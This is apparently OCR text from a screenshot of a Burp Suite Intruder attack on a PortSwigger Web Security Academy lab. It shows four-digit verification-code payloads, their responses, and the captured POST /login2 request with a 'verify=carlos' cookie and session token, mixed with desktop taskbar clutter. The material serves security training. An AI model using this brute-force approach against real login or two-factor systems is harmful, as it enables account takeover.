 Attack Save Columns
3. Intruder attack of https://0abf0059031499fb81d09d56005c0048.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
9802 1089 302 188
0 200 3275
1 0000 200 3275
2 1000 200 3275
3 2000 200 3275
4 3000 200 3275
5 4000 200 3275
6 5000 200 3275
7 6000 200 3275
8 7000 200 3275
9 8000 200 3275
10 9000 200 3275
11 0100 200 3275
12 1100 200 3275
13 2100 200 3275
14 3100 200 3275
15 4100 200 3275
16 5100 200 3275
17 6100 200 3275
GO GREEN
Schneider
Luu Quoc Anh
Request Response
Pretty Raw Hex
\n
1 POST /login2 HTTP/2
2 Host: 0abf0059031499fb81d09d56005c0048.web-security-academy.net
3 Cookie: verify=carlos; session=rlYbuZaeTZQhZ4cZUFTPkZwl2jKIJy8V
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0abf0059031499fb81d09d56005c0048.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
Search...
0 matches
Finished
1
20°C
Nhiều mây
Search
PRE
1
W
zoom
ENG
INTL
5:47 PM
1/31/2024